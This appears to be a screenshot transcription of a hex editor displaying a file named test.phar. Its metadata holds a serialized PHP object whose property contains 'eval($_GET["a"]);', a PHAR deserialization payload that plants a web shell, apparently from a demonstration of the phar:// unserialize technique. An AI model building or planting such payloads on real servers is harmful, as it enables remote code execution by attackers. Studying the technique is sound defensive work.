 Startup index treetest blobtest test.phar ×
Edit As: Hex Run Script Run Template: XML.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 6E 00 00 PILER(); ?>..n..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 38 ...............8
0030h: 00 00 00 4F 3A 37 3A 22 54 65 73 74 6F 62 6A 22 ...O:7:"Testobj"
0040h: 3A 31 3A 7B 73 3A 36 3A 22 6F 75 74 70 75 74 22 :1:{s:6:"output"
0050h: 3B 73 3A 31 37 3A 22 65 76 61 6C 28 24 5F 47 45 ;s:17:"eval($_GE
0060h: 54 5B 22 61 22 5D 29 3B 22 3B 7D 08 00 00 00 74 T["a"]);";}....t
0070h: 65 73 74 2E 74 78 74 04 00 00 00 60 04 65 63 04 est.txt....`.ec.
0080h: 00 00 00 0C 7E 7F D8 A4 01 00 00 00 00 00 00 74 ....~.Ø¤.......t
0090h: 65 73 74 FE 6F BB 8A 71 AC 2A C7 62 16 F0 40 09 estþo»Šq¬*Çb.ð@.
00A0h: 61 E2 F2 B8 06 83 79 02 00 00 00 47 42 4D 42 aâò¸.ƒy....GBMB